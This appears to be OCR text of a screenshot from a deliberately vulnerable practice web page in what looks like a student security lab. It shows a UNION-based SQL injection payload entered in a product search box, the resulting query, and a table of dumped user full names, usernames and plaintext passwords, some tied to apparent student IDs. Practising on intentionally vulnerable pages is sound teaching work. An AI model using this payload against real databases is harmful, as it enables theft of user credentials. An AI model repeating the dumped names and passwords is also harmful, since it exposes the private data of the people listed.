 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 33 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost (USD)
1 Phan Đ?c Anh Anh--B18DCAT011 0
2 B18DCAT011 B18DCAT011--test 0
3 b20dcat105 b20dcat105--b20dcat105 0
4 Bui Manh Cuong cuong--abc123 0
5 Cong Pham cong--cong456 0
6 Cuongdeptrai cuongb--123456 0
7 Đ? Xuân Trung trungdx--trungdx 0
8 Dau Hoang dau--abc123 0
9 David Smith david--test 0
10 Do Manh Cuong domanhcuong2502--123456 0
11 GemK GemK--lala 0
12 Hanh053 hanh--test 0
13 hung hung123--abc123 0
14 huy12343 huy1040vn--abcdefg 0
15 HuyNT huyNT--HUYNT12 0
16 Jerry Cruise jerry--abc123 0
17 KienCter Kien--abc123 0
18 Long Nguyen long--long123 0
19 Nguy?n Ng?c Khoa B18DCAT131--kaka 0
20 Nguyen Thai Hung nyanguyen--test 0
21 nguyenquyen iphone--abc123 0
Activate Windows
Go to Settings to activate Windows.
ENG
9:50 PM
24/9/2022
2